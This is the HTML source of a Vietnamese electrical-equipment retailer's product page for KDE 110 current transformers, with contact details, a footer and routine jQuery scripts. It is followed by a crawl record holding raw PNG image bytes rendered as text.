                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-2500-5a.htm' title='Biến dòng KDE 110 2500/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 2500/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063047202847781_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-2500-5a.htm' title='Biến dòng KDE 110 2500/5A' class='pName'>Biến dòng KDE 110 25...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-2500-5a.htm' title='Biến dòng KDE 110 2500/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li><li class='item2'>
                    <div class='item'>
                        <div class='frameOut'>
                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-2000-5a.htm' title='Biến dòng KDE 110 2000/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 2000/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063046718618243_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-2000-5a.htm' title='Biến dòng KDE 110 2000/5A' class='pName'>Biến dòng KDE 110 20...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-2000-5a.htm' title='Biến dòng KDE 110 2000/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li><li class='item3'>
                    <div class='item'>
                        <div class='frameOut'>
                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1600-5a.htm' title='Biến dòng KDE 110 1600/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 1600/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063046322984428_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1600-5a.htm' title='Biến dòng KDE 110 1600/5A' class='pName'>Biến dòng KDE 110 16...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1600-5a.htm' title='Biến dòng KDE 110 1600/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li><li class='item0'>
                    <div class='item'>
                        <div class='frameOut'>
                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1500-5a.htm' title='Biến dòng KDE 110 1500/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 1500/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063045999227194_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1500-5a.htm' title='Biến dòng KDE 110 1500/5A' class='pName'>Biến dòng KDE 110 15...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1500-5a.htm' title='Biến dòng KDE 110 1500/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li><li class='item1'>
                    <div class='item'>
                        <div class='frameOut'>
                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1200-5a.htm' title='Biến dòng KDE 110 1200/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 1200/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063045583905428_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1200-5a.htm' title='Biến dòng KDE 110 1200/5A' class='pName'>Biến dòng KDE 110 12...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1200-5a.htm' title='Biến dòng KDE 110 1200/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li><li class='item2'>
                    <div class='item'>
                        <div class='frameOut'>
                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1000-5a.htm' title='Biến dòng KDE 110 1000/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 1000/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063044927484552_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1000-5a.htm' title='Biến dòng KDE 110 1000/5A' class='pName'>Biến dòng KDE 110 10...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-1000-5a.htm' title='Biến dòng KDE 110 1000/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li> </ul>
            <div class='cb'></div>
        </div>
        </div>
    </div>
    <div class="cb h0"></div>
    
    <div class="cb">
        <!---->
    </div>
</div>
<script type="text/javascript">
    function ChangeServicesCateLinkToAjax() {
        var rewrite = 'san-pham';
        var title = 'bien-dong-kde-110';
        var list = jQuery("#ProductCategory .pagging").find("a");
        var href = "";
        for (var i = 0; i < list.length; i++) {
            href = list[i].href;
            if (href.indexOf("&p=") > -1) {
                var p = href.substring(href.indexOf("&p=") + "&p=".length);
                var link = weburl;
                if (title.length > 0)
                    link = link + title;
                if (p > 1)
                    link = link + "/trang-" + p + ".htm";
                else
                    link = link + ".htm";
                list[i].href = link;
            }
        }

        if (jQuery('#ProductCategory .hientai').html() == '1') {
            jQuery('#ProductCategory .dau').hide();
        }
    }
    ChangeServicesCateLinkToAjax();
</script>

</div>



    </div>
    <div class="mainRight">
        
<div id="CommonSupport">
    <p class="tit">
        Hỗ trợ trực tuyến
    </p>
    <div class="mainSp">
        <div class="lb">Gọi để được tư vấn:</div>
        <div class="lb tel">Tel : 024.3215.1322</div>
        <div class="lb hotline">Hotline : 0975123698</div>
        <div class="ln"></div>
    </div>
    <ul class="lstSp">
        <li>
            <a class='yh' href=''>
<img alt="Mr Toàn" class="imgsp" src="http://hoangphuongjsc.com/pic/SupportOnline/z66638856_638847152311175631.jpg.ashx" />
</a> <a href='skype:Kinhdoanh1.hpe2015?call' class='skype'></a>
            <p class='nameSp'>Mr Toàn</p>
            <p>
                Điện thoại: 0944.240.317
            </p>
            <p>Email: <a href='mailto:Kinhdoanh1.hpe@gmail.com' title='Kinhdoanh1.hpe@gmail.com' class='mail'>Kinhdoanh1.hpe@gmail.com</a></p>
        </li><li>
            <a class='yh' href=''>
<img alt="Mr Linh" class="imgsp" src="http://hoangphuongjsc.com/pic/SupportOnline/z66638856_638847152221487992.jpg.ashx" />
</a> <a href='skype:kinhdoanh2.hpe@gmail.com?call' class='skype'></a>
            <p class='nameSp'>Mr Linh</p>
            <p>
                Điện thoại: 0975.123.698
            </p>
            <p>Email: <a href='mailto:Kinhdoanh2.hpe@gmail.com' title='Kinhdoanh2.hpe@gmail.com' class='mail'>Kinhdoanh2.hpe@gmail.com</a></p>
        </li><li>
            <a class='yh' href=''>
<img alt="Mr Dương" class="imgsp" src="http://hoangphuongjsc.com/pic/SupportOnline/z66638856_638847152139512019.jpg.ashx" />
</a> <a href='skype:Kinhdoanh3.hpe@gmail.com?call' class='skype'></a>
            <p class='nameSp'>Mr Dương</p>
            <p>
                Điện thoại: 0961.008.858
            </p>
            <p>Email: <a href='mailto:Kinhdoanh3.hpe@gmail.com' title='Kinhdoanh3.hpe@gmail.com' class='mail'>Kinhdoanh3.hpe@gmail.com</a></p>
        </li><li>
            <a class='yh' href=''>
<img alt="Ms Phượng" class="imgsp" src="http://hoangphuongjsc.com/pic/SupportOnline/z66638856_638847151506473868.jpg.ashx" />
</a> <a href='skype:?call' class='skype'></a>
            <p class='nameSp'>Ms Phượng</p>
            <p>
                Điện thoại: 086.6798.886
            </p>
            <p>Email: <a href='mailto:codienhoangphuong@gmail.com' title='codienhoangphuong@gmail.com' class='mail'>codienhoangphuong@gmail.com</a></p>
        </li>
    </ul>
</div>
<style>
    .imgsp {
        width: 28px;
    }
</style>

        
<div id="SubProductsHightLight">
    
</div>

        

<div id="AdvDoiTac">
    <p class='title'>Đối tác</p><div class='itemPartner'><img alt="Xử lý nước và môi trường Đức An" src="http://hoangphuongjsc.com/pic/advs/z53505338_638487975363827201.jpg.ashx"  width="110px"  height="50px"  class="anhQC" /><img alt="Thiết kế, thi công cửa và vách nhôm kính cao cấp." src="http://hoangphuongjsc.com/pic/advs/z53505338_638487975535858263.jpg.ashx"  width="110px"  height="50px"  class="anhQC" /><img alt="Camera và thiết bị chấm công" src="http://hoangphuongjsc.com/pic/advs/z53505338_638487975798983014.jpg.ashx"  width="110px"  height="50px"  class="anhQC" /><img alt="Hệ thống thông gió , điều hòa không khí" src="http://hoangphuongjsc.com/pic/advs/z53505338_638487976038201500.jpg.ashx"  width="110px"  height="60px"  class="anhQC" /><img alt="Hệ thống lọc nước" src="http://hoangphuongjsc.com/pic/advs/z53505339_638487976196482587.jpg.ashx"  width="120px"  height="50px"  class="anhQC" /><a target='_blank' href='http://nhayeu.vn/'><img alt="Nhà yêu - xây nhà không phát sinh" src="http://hoangphuongjsc.com/pic/advs/z53505338_638487974000547344.jpg.ashx"  width="120px"  height="50px"  class="anhQC" /></a></div>
</div>
<div class="cb">
    <!---->
</div>


    </div>
    <div class="cb"></div>
</div>



<div id="CommonFooter">
    <div class="fLeft">
        
<div id="CommonFooterContent">
    
    <div class="dib">
        <span style="color:#ffffff;"><strong>C&Ocirc;NG TY CỔ PHẦN THIẾT BỊ ĐIỆN HO&Agrave;NG PHƯƠNG<br />
Địa chỉ: Số 30, ng&aacute;ch 1 ng&otilde; 84, phố V&otilde; Thị S&aacute;u, P.Thanh Nh&agrave;n, Q.Hai B&agrave; Trưng, TP. H&agrave; Nội<br />
ĐKKD số: 0106798886 cấp ph&eacute;p ng&agrave;y 23/3/2015 do Sở Kế Hoạch v&agrave; Đầu Tư TP. H&agrave; Nội<br />
Điện thoại: 024.3215.1322<br />
Hotline: 0975123698&nbsp;<br />
Website:&nbsp;Hoangphuongjsc.com</strong></span><br />
<strong><span style="color:#ffffff;">Email: Codienhoangphuong@gmail.com</span><br />
<a href="http://hoangphuongjsc.com/chinh-sach-thanh-toan.htm"><span style="color:#ffffff;">1. Ch&iacute;nh s&aacute;ch thanh to&aacute;n</span></a><br />
<a href="http://hoangphuongjsc.com/chinh-sach-van-chuyen-va-giao-nhan.htm"><span style="color:#ffffff;">2. Ch&iacute;nh s&aacute;ch vận chuyển v&agrave; giao nhận&nbsp;&nbsp;</span></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
<a href="http://hoangphuongjsc.com/chinh-sach-bao-mat-thong-tin.htm"><span style="color:#ffffff;">3. Ch&iacute;nh s&aacute;ch bảo mật th&ocirc;ng tin</span></a><br />
<a href="http://hoangphuongjsc.com/chinh-sach-xu-ly-khieu-nai.htm"><span style="color:#ffffff;">4. Ch&iacute;nh s&aacute;ch xử l&iacute; khiếu nại</span></a><br />
<a href="http://hoangphuongjsc.com/chinh-sach-bao-hanh.htm"><span style="color:#ffffff;">5. Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</span></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
<a href="http://hoangphuongjsc.com/chinh-sach-kiem-hang.htm"><span style="color:#ffffff;">6. Ch&iacute;nh s&aacute;ch kiểm h&agrave;ng</span></a>&nbsp;<br />
<a href="http://hoangphuongjsc.com/chinh-sach-doi-tra-va-hoan-tien.htm"><span style="color:#ffffff;">7. Ch&iacute;nh s&aacute;ch đổi trả v&agrave; ho&agrave;n tiền</span></a>&nbsp; &nbsp;&nbsp;</strong><br />
<p>
	<br />
	<br />
	<a href="http://online.gov.vn/Home/WebDetails/115884"><img src="https://ananas.vn/wp-content/themes/ananas/fe-assets/images/icon_bocongthuong.png" /></a></p>
<p>
	&nbsp;</p>
<style type="text/css">
#ProductDetail iframe {
       min-height: 390px;
}</style>

    </div>
   
    <div class="cb"></div>
</div>

        
<div id="AdvShareBottom">
   Kết nối với chúng tôi qua: 
        
        <a target='_blank' href='https://www.facebook.com/C%C3%B4ng-ty-c%E1%BB%95-ph%E1%BA%A7n-thi%E1%BA%BFt-b%E1%BB%8B-%C4%91i%E1%BB%87n-Ho%C3%A0ng-Ph%C6%B0%C6%A1ng-436357326494631/?eid=ARCSxGIue277E4fUTETpKybr2skey6uaUBT0URoALs929kKkNkHIlxXU02--qJXrEWo96b41ILU4fluw'><img alt="Facebook" src="http://hoangphuongjsc.com/pic/advs/f_635641101490237942.png.ashx"  class="anhQC" />Facebook</a>
    <div class="cb">
        <!---->
    </div>
</div>

    </div>
    <div class="fRight">
        <p class="copyRight">bản quyền website thuộc về Hoàng Phương</p>
        <div class="tatthanh fr">
            <a class="linkTT" rel="nofollow" target="_blank" href="https://tatthanh.com.vn/" title="Website được thiết kế bởi Tất Thành">
                <img title="Website được thiết kế bởi Tất Thành" src="/css/Pic/logo-tatthanh.png" />
                Website được thiết kế bởi Tất Thành
            </a>
            <style>
                .linkTT {color: #fff !important;}
                .linkTT img {width: 16px; height: 16px; transform: translateY(3px);}


                /*@media(max-width: 1199px) {
                    .linkTT {display: none !important;}
                }*/
            </style>
        </div>
    </div>
    <div class="cb"></div>
</div>

<link href="http://hoangphuongjsc.com/cms/display/js/lightbox/css/lightbox.css" type="text/css" media="screen" rel="stylesheet" />
<script src="http://hoangphuongjsc.com/cms/display/js/lightbox/jquery.lightbox.js" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(window).load(function () {
        //CropImage('.khungAnhCrop') - ẩn phần thừa
        //CropImage('.khungAnhCrop',0) - không ẩn phần thừa (co ảnh lại, chèn khoảng trống vào 2 phía bị thiếu)
        CropImage('.khungAnhCrop');
        CropImage('.khungAnhCrop0', 0);

        //jQuery(document).ready(function () {//Danh cho video youtube co the bi de di khi co cac hieu ung nhu phong to anh, popup
        //    jQuery('iframe').each(function () {
        //        var url = jQuery(this).attr("src");
        //        jQuery(this).attr("src", url + "?wmode=transparent");
        //    });
        //});
    });

    function ResizeImageContent(selector) {//Gán width các ảnh trong nội dung sao cho không vượt quá kích thước trang
        var pwidth = jQuery(selector).outerWidth();
        jQuery(selector).find("img").each(function () {
            if (jQuery(this).width() > pwidth) {
                jQuery(this).width(pwidth);
            }
            jQuery(this).height("auto");
        });
    }
    ResizeImageContent(".contentDetail");
    InitLightboxToImageContent(".contentDetail");
    jQuery(".lightbox").lightbox();

    jQuery(window).resize(function () {
        CropImage('.khungAnhCrop');
        ResizeImageContent(".contentDetail");
        //Đổi kích thước ô bình luận facebook
        jQuery('.fb-comments iframe,.fb-comments span:first-child').css({ 'width': jQuery('#CommonFacebookComment').width() });
    });

    function InitLightboxToImageContent(selector) {
        //jQuery(selector).find("img").each(function () {
        //    var atag = document.createElement("a");
        //    document.replaceChild(this, atag);

        //    //jQuery(this).addClass("lightbox").attr("rel", "imgContent");
        //});
    }
</script>

        </div>
    
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=dDTIj9eVx70SgcvZSvym_jPQLqgKUzNSSqXwnlTeCZ0nZZJFrdd89nNDLjuc1WtLOEie8Agf1O9QLD8l0QRKC5jIe7bmscjgyQ-yh29HPy81&amp;t=638901793900000000" type="text/javascript"></script>
</form>
<script>
    var oldWeburl = 'http://hoangphuongjsc.com/'.toLowerCase();
    if (document.URL.toLowerCase().indexOf("localhost") > -1) {
        jQuery("img").each(function () {
            if (jQuery(this).attr("src").toLowerCase().indexOf(weburl) > -1)
                jQuery(this).attr("src", jQuery(this).attr("src").toLowerCase().replace(weburl, oldWeburl));

            if (jQuery(this).attr("src").toLowerCase().indexOf("/pic") == 0)
                jQuery(this).attr("src", oldWeburl + jQuery(this).attr("src").toLowerCase());
        });
    }
</script>
    



<div id="AdvToLeftRight">
    <div class="abs" id="AdvScrollColumn" style="display: block">
        <div id="divAdvLeft" style="width: 170px;text-align: center;top: 191px; position: absolute; z-index: 2; left: 6px" class="fix">
            <div class="img">
                
                                <a href='https://hoangphuongjsc.com/'>
                                   <img src='http://hoangphuongjsc.com/pic/advs/advrigh_635643597830344968.jpg' title=''>
                                </a>
            </div>
        </div>
        <div id="divAdvRight" style="width: 170px;text-align: center;top: 191px; position: absolute; z-index: 2; right: 6px" class="fix">
            <div class="img">
                
            </div>
        </div>
    </div>
</div>


<script>
    $(function () {
        
        $(window).scroll(function () {
            var $toado_old = 0;
            var $toado_curr = $(window).scrollTop()
            if ($(window).scrollTop() < 191) { //Kiểm tra Scroll
                $('#divAdvRight').stop().animate({ 'top': 191 }, 400) //Cách TOP 527
                $('#divAdvLeft').stop().animate({ 'top': 191 }, 400) //Cách TOP 527
            } else {
                $('#divAdvRight').stop().animate({ 'top': $toado_curr - $toado_old + 20 }, 400) //Cách TOP 527
                $('#divAdvLeft').stop().animate({ 'top': $toado_curr - $toado_old + 20 }, 400) //Cách TOP 527
            }

            //End test
            $toado_old = $toado_curr;
        });
        $(window).resize(function () {
            //Test độ phân giải màn hình
            if ($(window).width() < 1300) {
                $('#AdvScrollColumn').css({ "display": "none" });
            } else {
                $('#AdvScrollColumn').css({ "display": "block" });
            }
           
        });
        if ($(window).width() < 1300) {
            $('#AdvScrollColumn').css({ "display": "none" });
        } else {
            $('#AdvScrollColumn').css({ "display": "block" });
        }
    });

</script>

<style>
    h1,h2,h3 {
        margin: 0;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://hoangphuongjsc.com/pic/New/pic-New-i_635639280888919180_HasThumb_Thumb.JPG.ashx
body_size: 218628
content:
�PNG

   IHDR  ,   �   "�   sRGB ���   gAMA  ���a   	pHYs    ��~�  ��IDATx^L�ux#Y����������޻���8�43K�$[�%˒lɶ2����̘N;әNf�Tr%UVUs5�n��{�Q�����O�"b�9�o�X��%[^�L]s�=3�`o�,�W�eث�3�uM6{eM���!��eګ��5�6{]C���9���R`����V{K{��^]������Z�u���NS������J��춂{]K���*ŞUh��J�qV�=� ���Wi�)J����>!Nv�*��҅���vw_'�N�-v� �'�+�~v��Ӯ5�q	�'���J]�]��G����w�ڞWc�[��AfW�e�$��e��%*w{���n�S��c�?�.)ĞY�`o,��ei��)���K���(o�T�jי%v�Ua	w���q)J��.S{�ã|�r��]c⣧=��`O�i���=\�iO�R�c��|�j�'��@���n��i�� �>�׮6y�c�!��L�ݒ���V���I��>�bO+�����9�f{j�ƞSi����=V{a��n)�����\�=���g���Z��=��`WǸ�m�*�%3��[��.S�X���ʴ��r�=#W���K;�A[�~;��
o{ ���o�]�p��M��$���>�mi�'�X���7-���=�nW+��O{H�O����������b�"	��s���&�O��l䲁�;�C�.v���^�c/(������=��9���w��i��^��g�����=��r�~�8r�W5�ث[}�Yeo���ٗ/���/���o���r6�M�%���B�=.M���㒔)���<�a�`<z�2<x�]y����4G���=*��c�'X����lp�k���̃��l�kwڍoC�V��]mt��vm��>�=�J��=\��hW��51;���]Θ�)=��3�k�]�{�m�l/��2�%��O���u���Kao�������c�̩���&�y�˸�/�7���^��[��?6YE���Vo���9�+k����<oƁ��[���H�6$�K:L���8{�x��}!�>u��>�T��s�W��ۗ���6���,���{�A��lBb�9c_��g_�Sh�8d�w��מ�u�}�j�}��,�����ξx+Ӿ���:��a����� {��>s��>�̾x��>����3�h�9�i_��g��&������bi����`qO/���n�^������;���!����#�X\���x�\X�_;2��G�q��8֎�����O���)�83�#'&14^�çf18ـ��tT7�`�E#�0��uHH�B���~� ��Gzn<,iF��TЙ��
DnY"��5�M�)E}|
ʭ�/��CbF4*2q��2V���*)62
Q�V���$fE���ڎL��mFIc<
��8P�Unk�h%l�֦`|w;�
�0Z���Q(����)rK��9X)~fL�Ô.�cJQ��ڂ��,!0Y�Pٜ�2�Gv���Q�*�!�,�=)(i�ENEs��(�Dq}���h*FVi4lZ�TF��-	��:Qם���;U�Ń�X;ߋ�=E(�2��u}������B5le:ϖ!!3M�I�h2�} ��h4ax���0�Ac��0�BdΠ@!:6r�+t�H���U���2��桶!M�(�*+O@�11Q}t("�����A&��B�U T� ��R��}�a.Pj=����	cA�־XL,fc|!���=!8''�[����n)
kv�g<��gAUKbS�az%'�e�k�+�X<���c��l�v�Q�[�E�<ƵZըQP��*c+��jT5�y�4(oR"�L�v�GJ�6�M^�i9
$�K�!�OF�5��k�f���H͑!-7y\�|��L9�S"x�%�_$f�p	�)) �� �́��z �0#{,�Ң�_��A-�1�1�I��l	CQ�+
궢���i�j�s;�`�u��C<���>����1�5��-s����n�|ڄ�1-j���/��D��[1��3�0��/5�ܳi<��8]�a>�ȵ:<��8������4>�n��׿��ӿN����>�{�1}^�ۿ���X����{�=���1���6��o�������NԌS4���*�x҈k�������w�����7�x��.sx���j�w`�m��)����XX���|�{0��W|>�Љ��N�/u���� ��h-l��F(j}X��/�>߷6����(b��i�>����jT5f!�<R��C���aL
�RBQ
�\�@�41R�����ؐ(�~(�K�%S
C�/��
�GJc�0��`ɈD|z8�,�b5�3Ww�c��ŉ�+OAMkZzˑYdFB�i���73 2�W����$��@�t#HW���T�V�Df@Ň��&��$C�!1�
����)Jnk�(��Iᢀ%fF��#&�&֏��r&xI���b�E �H����6�1���̠���@ji�FBO�K�P��*�O�AU�	��	�V�,X9ފg��>���:%v��U)Y�Ff�}��L�p�w%����m�@Kw&�P+�Cc��_�&���0!\� �V��I!,~bR��]��o�Xp�ݕ1(�~�� �(Y<f1&)"�� Wx ���P�d
���6�p��=$ldn�+]���r�Vx�E~U�c�Һt�r?�TX#c�Y%�YL8u��m�a2o��)(�qݣ���FtL!�z*�|�:����1 ���Nz�IH�C^eZ �+T,Bl��h�ՙP�"���bd��#9S&.��,��� ƞ?�=@.C��g
\ ב"!U�G�B���
�������8Oƍ�@�_����)
���l��Fch9��,��� ��͸e�(bqsFJ�Fn�'�kB�aP�AkZ��<p�Y%N�J��j8�Q�䃁�h��^��ϦT�Ǣk$��U������`�p#&�T`�\��Xč{�0��r?�X�K�b�a!�������(�~R���Q�p�w����Q\����<�����w~?�'�6�+��a��b�}ь�����|O~?��?��_L��{�X�\���kq�yn|4���;�RQpi/)jy ]���p�?8!���B7���)Vs�;����\��wm�{���WJ��{=�"�>>+Қ�|�d��_�ʺV���X�T���!��o�.�xoa����4��CT����P�"��`(���r�X�"1;탙h֨�,�����\R�BXA�p���������-�5�U3�TN�JF\����;����@fIR
h(��\�(~�@V�dT7es����ZY~��2�:���{jC�H$�x�':gqM��(�8������f$e))h�ȭ4��%���2-�=�ܿ��X(���DS����d$$>79R���Y�EEg8�)kg۹��� ��q�w�{Ow���6�����*:��������[H	zo��6˶C��L���u�Q@�¶@�q�1���;�����\t��*Ii%$��R���_���X
V4⸭j������B"uA���)V
�4,H�p�� -�(XQ,�*��1�����u�J�(�Z��(P�$Oo�u������%��/Tcn%�t������H����8y� %M\w.
+'2QH*����b��:��Y��3��!��Eդ��Hd�S�*ca+�Qh�EaA�R�HI���1^Y�(X�x_Qx�1n�
��g�����!N '��=��e�5�����b^�X;�0yc���q�Q	>��0f���KvA���YA
hJ~�nF�.Ɗ�͓'e��x[�Xr�;����<tM���lRy ZT�Z���
f q��䢛�w����1u�	SG�p�ލ{_���;�H� }���'#x��)ؿ���gU����`7�j>�ñ�Kp�z<��4���n����#x��������.��åm8��w~ы{��ŭo:�����&��A|���������R�>�����x)�(Ѿ�2D���\7E�
k�g(XY�����E���8�/�P����biu �)T�Õؽ��Oc����~S{r㑘�!� ���w�M�0@�9zV+�����$ܛ6�؝mb D��+�'�,��e� �i���$$�{5�`m6�/2��;��o@]o$�Z��&6T�k�U����(�Kb��Bd"&YA�d��Ў6ъ��VdD^�c�-Hɉb���"��[�`�A(-LB��D
������J�D��eu�*!#��Oh��F!B�VY[��b��MS�+Vek"ZmH+�m(���ΌH�'b�tVc�>�(7(���_��ci������kx��\�;��WG��B�<Y�ʩ4���R���#�c6dʙ�*�V���/�-�(�I1�P<��FZ���������<��b�	�w4CS�lV
��e&�TЎ�#����lb�2;�7`'�2Z?W>zR�<)b^P�����(�A�rFp��~�n֢cD�37ʰz*���ؗ)�y\�D~�7�K�}�N{��f'�AϘ�d�
����t�ˇ�1�d�H�HE��!�ڝ��Hrݎ����f;�n�����IX�MF4u���mRߖ�v5��B):~�� Q����r�+�H�
����@`�75'�x�H�:��ՏE��澳0h�so
�/�+��B����NN��l?+_)Fǔ�������ΈbLEĒ�����M�+Cycc0�Ĝ����-�D<��鐁v�k�S�9!��b"-t1�+�߳�1������<�:������F̝�å�x�}�]�@n�7?ƝO)L��mܙ�q��<�|�<�� �|Z�3����_��៖�������{_�Η��y~;��_�����h����u��u/.�w�?k��/����3�9|��U��|�������x��$ɾ{y�6p K+�����T;����l�(X��,A����4���t��VM�K�`5�Gj1>�},�%2�A�
o��q�P	��p�B��e��)I$.G��(�f3�*IIZ.H�I�%�e�����o������]%e���$�Z%_�Tr��;��7c�@������U�,��뉢 кЊU4�1�c�����|Z>57��&RV-Y�s��aZ�0�KcEa�M
Ekw>bB(�N���CJ"	S�#)S�@OGd�I���5٦�1ɟ�i$�%Bc�6Λ�������������&
V�h	��V�B]W*ɾ�.���Z��p$�� ��5���~Z�;[�ٵbRI.?\ĉ[�8rm��v�e$��L|5��hUi?�ӂE{�"%����"��c��w�rA�.���˶sf{y@���h�1Q%��G�X�ړx\H�B�^y*r�W`�5�I��|�`�`	EK�F�r�����w��Iq�`4s?i�,�^��n,.Q�'N]� )���]�ٽ��^=_�Euk �'5Y��qcAI���&B����@�~�ܼ-����U3׋���xI�/::S��!=��Mĥ9��ꆘ$7�0
����h�aa�M$�h%�R�Ia"])4��%�+�F:��`���ue��Q��~�cD�}��=��G� )X���Z�?'�6%[���L�3��ه1�y�,\��1;P��G:�GlA�a
<�3i@y��q���"��ڐ���q5�?�Gm�7�|p蒕q���6,�ա�3u��h.d��o.�Ku_����z�]m���w���Id�K�0�W+��r>.~Ԏ�Okp��{Z�s��Q�����៺p���x��^|��|������+x�	\y�7?�ō�{p��>̜���	��q��A.<����%$�Q<�r��ى/�|�� ����U��r,���~L���-���m%X]��X	}X�1��MbA��>�7��)م	�8��Fx�!�� �Eh���i8-�: ��@�k���õB�H EǏX�D��e��߉L <�؈�H�0��+��3�)|�0����rZC	Ɍ~������/�T��;����tLh0����=��T��!I��llOX�լ����ܟ�ꪥ��#�J�QBK�>I��e�0)���LfOT7�!Ѫ�O�&�3I�$���dK����M�0q[��I6�{f0G΄K��� �&DR��Re0[eH��QLbgz}w�K�D[��⩬��~��`>��Z(bi�UJ���
���R�i0�� ��	��E�X��r�:q��r�l�+	m�7�m%���J<�/�w|G���q`�a��͂�	e�E��Kr�,��D���F�Mc| R2�����bk�����b�F���oxS�H�r/
��HVJ�;�*��&&�#�L)�Đ�M����1<����v�4Я���8o�FA�.
�g�����{��bl�L��RT�S�$�rB��$�M8v����bh:�V}=���8t�����}�[!��hZh�)Y��j�E�]m���k��HYB_��%�@Re�q<��j�����]�|ɛ�\M��P{�-�r˛�}���O,u�*w� �"�")[x�Bt�3��,�$M�NR�3���B�_G^c �����=)���B#�z�8��8�E�H���ܚ����E�gk0�RA�ʠ�.A7۲{���Z���Z+������A<�v/���DJ�7�V���LfOe�нj\��\���>m���q�k�#���5���ĵ������o��_���/�p��!��b��f�>��,ű��8y���*q�Z-f�����F\|ҏ��Ÿ��(���>�]����r
Va�}~w?&f�h���Jb���H3���� F��QQ��F��%�#	9{m���vx�;�;�	�ro􏶡��^�(L�+
�W���5!�>�kz��06xr�S(
Q��j
�+-����J�#�M�F0��>.�VLÆ�����.�>y'�j)X��DM���s�#tI�I,L��H�,ڴ,�j�Z(Ev� f�4�F�R��)�CSw�-�odgҊ�N��H&e
Jb�̮LtO�W�X�L�������k4�25t
X��s�iAU���킏tE͟�P���pd1ыuHɏ@IC���n͗��J���������(k�GqC4�E>(n���%�~]蜊��|-p4�I^0eI�V��epE����o�ix���ٟ[-&�������mL,w��*@��d�U����Z=�5]���MJCc���e��y1���x�0Y��o��.b@(i*T!�Ő�#��4�D�b�¾j��ǣ{4�
������:���gF�N�C�-<�n��z��v�x����.�R��)(�A�z?'~�������/$�V����
)���Vy��K���
R d��$�@d)�}�[b�W.G"E?��%�>���$�C���T�p�hU��ogOҔ�(TB!��B��h��c"���g$nƙ��,B����E�vb�H�ZGzۅ�t_TT)H�^,B��7�4�!�^����$�X,�fl��߁\-[q ,��P�Dz
'i�(��X>����si�(R�h��D�d󦊅�=Ќ�C��?U�L��g�h֣��z�R=N?hǁ�����I�����/Zq��V��U7�w�І���KK8������M��܏��8�}5�3O�p��~<�nW>lŹG��G��X�R���Ÿ�w?���w�q�ނ��.�һ}�Q�Z�A--�bna@\�ZKQM��kt!$��8��}+�j'|�\�����`w�(�(Z�<�1�Ye��X1��*���(���#��|�	�]M�N`�Q�I+� �u�jV<��L� by:��i�THͧ�Ź#�TI���2/7�q@���&{ �
